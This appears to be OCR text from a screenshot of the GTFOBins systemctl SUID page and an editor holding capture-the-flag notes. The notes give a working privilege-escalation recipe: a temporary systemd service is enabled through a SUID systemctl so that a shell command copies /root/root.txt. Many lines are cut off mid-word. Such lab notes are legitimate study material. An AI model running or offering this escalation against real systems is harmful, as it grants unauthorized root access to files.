 https://gtfobins.github.io/gtfobins/systemctl/#suid
Kali Tools Kali NetHunter Exploit-DB Google Hacking DB How to Brute Force W... Hack The Box — Gran...
SUID
If the binary has the SUID bit set, it does not drop the elevated privile
access the file system, escalate or maintain privileged access as a SU
run sh -p, omit the -p argument on systems like Debian (<= Stretch
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to mai
interact with an existing SUID binary skip the first command and run th
Open *notes Save
~
1 TF=$(mktemp).service
2 echo '[Service]
3 Type=oneshot
4 ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
5 [Install]
6 WantedBy=multi-user.target' > $TF
7 /bin/systemctl link $TF
8 /bin/systemctl enable --now $TF
drop
eged a
Plain Text Tab Width: 8 Ln 1, Col 1 INS
(a) TF=$(mktemp)
echo /bin/sh >$TF